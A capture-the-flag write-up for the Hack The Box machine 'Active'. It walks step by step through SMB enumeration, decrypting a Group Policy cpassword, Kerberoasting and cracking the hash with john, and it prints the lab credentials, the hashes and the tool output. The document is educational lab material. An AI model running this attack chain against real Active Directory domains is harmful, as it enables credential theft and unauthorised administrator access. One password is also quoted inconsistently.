Active Writeup

Introduction :
Active is an easy Windows box released back in July 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the -F flag in order to enumerate the opened ports quickly.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~ ]
β nmap -F 10.10.10.100
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 10:28 CET
Nmap scan report for 10.10.10.100
Host is up (0.079s latency).
Not shown: 89 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
We are going to take a closer look at the ports 53, 80, 135, 139, 389, 445, using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~ ]
β nmap -sC -sV -Pn 10.10.10.100 -p 53,88,135,139,389,445
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 10:29 CET
Nmap scan report for 10.10.10.100
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-11-28 09:30:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 17s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2019-11-28T09:30:07
|_ start_date: 2019-11-28T09:25:41
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.66 seconds
Part 2 : Getting User Access
To enumerate the SMB Shares we'll be working with, we will use the enum4linux tool.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~ ]
β enum4linux 10.10.10.100
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Nov 28 10:52:05 2019
==========================
| Target Information |
==========================
Target ........... 10.10.10.100
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.100 |
====================================================
Cant load /etc/samba/smb.conf - run testparm to debug it
[E] Cant find workgroup/domain
============================================
| Nbtstat Information for 10.10.10.100 |
============================================
Cant load /etc/samba/smb.conf - run testparm to debug it
Looking up status of 10.10.10.100
No reply from 10.10.10.100
=====================================
| Session Check on 10.10.10.100 |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 437.
[+] Server 10.10.10.100 allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 451.
[+] Got domain/workgroup name:
===========================================
| Getting domain SID for 10.10.10.100 |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 359.
Unable to initialize messaging context
rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it
[+] Cant determine if host is part of domain or part of a workgroup
======================================
| OS information on 10.10.10.100 |
======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 458.
Use of uninitialized value $os_info in concatenation (.) or string at /bin/enum4linux line 464.
[+] Got OS info for 10.10.10.100 from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 467.
[+] Got OS info for 10.10.10.100 from srvinfo:
Unable to initialize messaging context
rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it
=============================
| Users on 10.10.10.100 |
=============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 866.
Use of uninitialized value $users in print at /bin/enum4linux line 874.
Use of uninitialized value $users in pattern match (m//) at /bin/enum4linux line 877.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 881.
Use of uninitialized value $users in print at /bin/enum4linux line 888.
Use of uninitialized value $users in pattern match (m//) at /bin/enum4linux line 890.
=========================================
| Share Enumeration on 10.10.10.100 |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 640.
Unable to initialize messaging context
smbclient: Cant load /etc/samba/smb.conf - run testparm to debug it
do_connect: Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.100
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/ADMIN$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/C$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/IPC$ Mapping: OK Listing: DENIED
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/NETLOGON Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/Replication Mapping: OK, Listing: OK
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/SYSVOL Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654.
//10.10.10.100/Users Mapping: DENIED, Listing: N/A
====================================================
| Password Policy Information for 10.10.10.100 |
====================================================
[E] Unexpected error from polenum:
Traceback (most recent call last):
File "/usr/bin/polenum", line 16, in
from impacket.dcerpc.v5.rpcrt import DCERPC_v5
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 501.
ImportError: No module named impacket.dcerpc.v5.rpcrt
[+] Retieved partial password policy with rpcclient:
==============================
| Groups on 10.10.10.100 |
==============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 542.
[+] Getting builtin groups:
[+] Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 542.
[+] Getting local groups:
[+] Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 593.
[+] Getting domain groups:
[+] Getting domain group memberships:
=======================================================================
| Users on 10.10.10.100 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 742.
=============================================
| Getting printer info for 10.10.10.100 |
=============================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 991.
Unable to initialize messaging context
rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it
enum4linux complete on Thu Nov 28 10:53:01 2019
We seem to have access to the Replication Share, so we will navigate to it in order to see what we can work with.
Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β smbclient -N -U "" //10.10.10.100/Replication
Unable to initialize messaging context
smbclient: Cant load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
active.htb D 0 Sat Jul 21 12:37:44 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \> cd active.htb
smb: \active.htb\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 12:37:44 2018
Policies D 0 Sat Jul 21 12:37:44 2018
scripts D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\> cd scripts
smb: \active.htb\scripts\> ls
. D 0 Wed Jul 18 20:48:57 2018
.. D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\scripts\> cd ..
smb: \active.htb\> cd DfsPrivate
cd \active.htb\DfsPrivate\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \active.htb\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 12:37:44 2018
Policies D 0 Sat Jul 21 12:37:44 2018
scripts D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\> cd Policies
smb: \active.htb\Policies\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat Jul 21 12:37:44 2018
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat Jul 21 12:37:44 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\> cd {31B2F340-016D-11D2-945F-00C04FB984F9}
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
GPT.INI A 23 Wed Jul 18 22:46:06 2018
Group Policy D 0 Sat Jul 21 12:37:44 2018
MACHINE D 0 Sat Jul 21 12:37:44 2018
USER D 0 Wed Jul 18 20:49:12 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> cd MACHINE
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Microsoft D 0 Sat Jul 21 12:37:44 2018
Preferences D 0 Sat Jul 21 12:37:44 2018
Registry.pol A 2788 Wed Jul 18 20:53:45 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> cd Preferences
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups D 0 Sat Jul 21 12:37:44 2018
c
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
Opening up the groups.xml file we see that we have a hashed password to work with.
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β cat Groups.xml
<****?xml version="1.0" encoding="utf-8"?****> <****Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"> <****User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"> <****Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
<****/Groups>
We seem to have a hashed password and a Username : SVC_TGS
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
We will be using the gpp-decrypt tool in order to decrypt the hashed password.
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
And we now have the credentials SVC_TGS:GPPstillStandingStrong2k18 ! Let's see if we can login.
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β smbclient -U svc_tgs //10.10.10.100/Users
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\svc_tgs's password:
Try "help" to get a list of possible commands.
smb: \> whoami
whoami: command not found
smb: \> id
id: command not found
smb: \> ls
. DR 0 Sat Jul 21 16:39:20 2018
.. DR 0 Sat Jul 21 16:39:20 2018
Administrator D 0 Mon Jul 16 12:14:21 2018
All Users DHS 0 Tue Jul 14 07:06:44 2009
Default DHR 0 Tue Jul 14 08:38:21 2009
Default User DHS 0 Tue Jul 14 07:06:44 2009
desktop.ini AHS 174 Tue Jul 14 06:57:55 2009
Public DR 0 Tue Jul 14 06:57:55 2009
SVC_TGS D 0 Sat Jul 21 17:16:32 2018
10459647 blocks of size 4096. 4924856 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> ls
. D 0 Sat Jul 21 17:16:32 2018
.. D 0 Sat Jul 21 17:16:32 2018
Contacts D 0 Sat Jul 21 17:14:11 2018
Desktop D 0 Sat Jul 21 17:14:42 2018
Downloads D 0 Sat Jul 21 17:14:23 2018
Favorites D 0 Sat Jul 21 17:14:44 2018
Links D 0 Sat Jul 21 17:14:57 2018
My Documents D 0 Sat Jul 21 17:15:03 2018
My Music D 0 Sat Jul 21 17:15:32 2018
My Pictures D 0 Sat Jul 21 17:15:43 2018
My Videos D 0 Sat Jul 21 17:15:53 2018
Saved Games D 0 Sat Jul 21 17:16:12 2018
Searches D 0 Sat Jul 21 17:16:24 2018
10459647 blocks of size 4096. 4924856 blocks available
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 17:14:42 2018
.. D 0 Sat Jul 21 17:14:42 2018
user.txt A 34 Sat Jul 21 17:06:25 2018
10459647 blocks of size 4096. 4924856 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> exit
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β cat user.txt
86XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to log in as the user SVC_TGS and print out the user flag.
Part 3 : Getting Root Access
Earlier our nmap scan picked up the 88th port running the kerberos service. so we will run the python script kerberoastv2.py
Ξ» root [ 10.10.14.48/23 ] [_HTB/Active/PyKerberoast] at ξ master β
β python2 kerberoastv2.py -a 10.10.10.100 -b cn=users,dc=active,dc=htb -d active -u svc_tgs -p GPPstillStandingStrong2k18 > HASH.txt
Ξ» root [ 10.10.14.48/23 ] [_HTB/Active/PyKerberoast] at ξ master β
β cat HASH.txt
[+]Starting...
$krb5tgs$18$*krbtgt$ACTIVE.HTB$spn*$cabf481b2b4dbd9567c5bee15e9d2ec9$04f2407e7fadab18a8f8ebda0e66af92e91c305098340e701383738a9cd317b15024815917af864e679ae02f8b610e18842308a54a9f0a2095ab688a972c5e03903f5d2cbf2d72cc5894ff6fa45413b95a1c94ee8fd1c9e8990c95748ba93a83bc078b3653b678a60fa0eb42cdaccdb3b4e5d5d97925676059c5b3495ce37a1fc964cf7cdeba452811d52a103633ffc5033709c3a2ac0f4f0a6aa06700b2817956c37c2f20e4ef5684b41d3f87e3f7fd80ed51088ef648f874b5fe113b5da0ebe5c7e77d63945ca190bb1dab377f75f6da85cbc261635fefdd42e621ac711c26c87d99b761941330e010fec48fd06219cd1aa7a8e91c9b0f36728ca30e68128db767e2e54c57d185b0700c03e7eb66fa62903971cdca7d481e4d4db09cc22a943ddb8ead77b4a2f2fc5cac6f34a6af8e796b5dd9f2e4310af99271a64af70c2c3aacfb8820b805d8efb3899e7a4d22c5adbf33f970e8fa7ce8ea79ad83a265aa3a4af2464d7cb296333199251a27f2fc189935f87c116e9143accd254ba4fb5d2a6f80af535076afbf8a89bea83941f703d312605d7fadc5d6583c9a86463ddc69165bdb0aabeab30edee51032dc160e3e349eb2f0c465f891015b7a127c9ef47949fdba2c1e2392d0cee6d03f54e5d36e63be681d1d2ad084c0f892b447352039488f21c184d7d0d5d68c0f15197579217ac48d3f1770710e5e0af95140d7394aae11371fd098b9591a1f6de4d4448db180a612917a8b0309e1b1a443d52d40f974e1036406c0aacf46b3be2286408cacd0c55a0e3146e7226cf6ab9c5d1b2af6939eac9c750c652f02925ab0549c3fd56f3655ceb37ec368dc24c034e6030a1b25dac3691e80098547a08b638560f2ffd37dcde83df28152fcbc9a93d9ef11a2e84f5b8efd3c8489983dceb394d22969d9c86b06af4b6633c55d86f61d1feac5dd4c541fa4e405b2b2e5fc41622833a45026dfef1e7a04b0577f2b5229b68e12af85af2cc074c3aae267c1c942cea9bcb21640bd2d0fe75996f93623e5cbaab186b7cedef4c1db1240b5c8cbb486f50bc7fafed38cd40a7605a6511d0cd393c8aa1c0387c7df9bd8c9a3f3af3eb2fe6341a88c6fac220f53725cd574f92c75e1f1a47be01a1a6bbf865fef2a681b981f2a2cf126797b7fcab95315c430f46e6140266d693e41dfb964c5f80e88ebb6c04cbe6299ef0f5cab31e8e75278474633d33251029cf0cdd2c40fe4678581ecdd193b7eac40
now we have a ticket for the admin user ! we just need to run john in combination with rockyou.txt to find the password.
john -w=rockyou.txt HASH.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
**Ticketmaster1968 (?)**
1g 0:00:00:39 DONE (2019-11-28 13:34) 0.02515g/s 265093p/s 265093c/s 265093C/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we have the Administrator password ! Let's try to login using our newly acquired credentials : Administrator:Ticketmaster1986
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β smbclient -U administrator //10.10.10.100/Users
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 16:39:20 2018
.. DR 0 Sat Jul 21 16:39:20 2018
Administrator D 0 Mon Jul 16 12:14:21 2018
All Users DHS 0 Tue Jul 14 07:06:44 2009
Default DHR 0 Tue Jul 14 08:38:21 2009
Default User DHS 0 Tue Jul 14 07:06:44 2009
desktop.ini AHS 174 Tue Jul 14 06:57:55 2009
Public DR 0 Tue Jul 14 06:57:55 2009
SVC_TGS D 0 Sat Jul 21 17:16:32 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \> cd Administrator
smb: \Administrator\> ls
. D 0 Mon Jul 16 12:14:21 2018
.. D 0 Mon Jul 16 12:14:21 2018
AppData DH 0 Mon Jul 16 12:14:15 2018
Application Data DHS 0 Mon Jul 16 12:14:15 2018
Contacts DR 0 Mon Jul 30 15:50:10 2018
Cookies DHS 0 Mon Jul 16 12:14:15 2018
Desktop DR 0 Mon Jul 30 15:50:10 2018
Documents DR 0 Mon Jul 30 15:50:10 2018
Downloads DR 0 Mon Jul 30 15:50:27 2018
Favorites DR 0 Mon Jul 30 15:50:10 2018
Links DR 0 Mon Jul 30 15:50:10 2018
Local Settings DHS 0 Mon Jul 16 12:14:15 2018
Music DR 0 Mon Jul 30 15:50:10 2018
My Documents DHS 0 Mon Jul 16 12:14:15 2018
NetHood DHS 0 Mon Jul 16 12:14:15 2018
NTUSER.DAT AHS 524288 Mon Jul 30 19:21:29 2018
ntuser.dat.LOG1 AHS 262144 Thu Nov 28 11:26:05 2019
ntuser.dat.LOG2 AHS 0 Mon Jul 16 12:14:09 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf AHS 65536 Mon Jul 16 12:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Mon Jul 16 12:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Mon Jul 16 12:14:15 2018
ntuser.ini HS 20 Mon Jul 16 12:14:15 2018
Pictures DR 0 Mon Jul 30 15:50:10 2018
PrintHood DHS 0 Mon Jul 16 12:14:15 2018
Recent DHS 0 Mon Jul 16 12:14:15 2018
Saved Games DR 0 Mon Jul 30 15:50:10 2018
Searches DR 0 Mon Jul 30 15:50:10 2018
SendTo DHS 0 Mon Jul 16 12:14:15 2018
Start Menu DHS 0 Mon Jul 16 12:14:15 2018
Templates DHS 0 Mon Jul 16 12:14:15 2018
Videos DR 0 Mon Jul 30 15:50:10 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \Administrator\> cd Desktop
smb: \Administrator\Desktop\> ls
. DR 0 Mon Jul 30 15:50:10 2018
.. DR 0 Mon Jul 30 15:50:10 2018
desktop.ini AHS 282 Mon Jul 30 15:50:10 2018
root.txt A 34 Sat Jul 21 17:06:07 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Administrator\Desktop\> exit
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Active] β cat root.txt
b5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! The credentials gave us access to the Administrator User, and therefore we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS